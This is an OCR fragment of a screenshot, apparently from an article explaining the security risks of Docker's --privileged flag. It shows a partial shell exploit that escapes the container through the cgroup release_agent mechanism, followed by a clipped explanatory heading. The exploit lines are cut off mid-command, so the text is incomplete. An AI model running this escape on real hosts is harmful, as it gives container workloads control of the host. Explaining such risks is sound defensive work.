
# Spawn a new container to exploit via:
# docker run --rm -it --privileged ubuntu bash
d=`dirname $(ls -x /s*/fs/c*/*/r* | head -n1)`
mkdir -p $d/w; echo 1 > $d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c > $d/release_agent; printf '#!/
Understanding the Security Implic
The --privileged flag raises significant security co
Docker container with the flag enabled. When this 